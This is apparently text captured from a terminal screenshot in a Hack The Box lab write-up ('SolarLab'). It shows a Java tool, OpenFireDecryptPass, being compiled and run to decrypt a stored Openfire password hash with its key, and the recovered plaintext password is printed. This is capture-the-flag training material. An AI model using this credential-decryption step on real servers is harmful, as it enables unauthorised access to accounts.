 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:15 PM
❯ ls
OpenFireDecryptPass.java README.md
❯ javac OpenFireDecryptPass.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
❯ ls
OpenFireDecryptPass.class OpenFireDecryptPass.java README.md
❯ java OpenFireDecryptPass becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[-] Please specify the encypted password and the "passwordKey"
❯ java OpenFireDecryptPass becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 hGXiFzsKaAeYLjn
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ThisPasswordShouldDo!@ (hex: 005400680069007300500061007300730077006F0072006400530068006F0075006C00640044006F00210040)
~/Desktop/htb/Medium/SolarLab/openfire_decrypt ✔